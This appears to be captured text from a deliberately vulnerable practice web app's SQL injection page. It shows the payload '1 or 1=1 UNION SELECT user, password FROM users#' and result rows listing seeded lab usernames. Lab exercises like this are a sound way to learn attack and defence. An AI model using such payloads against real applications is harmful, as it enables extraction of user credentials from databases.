 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname:
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: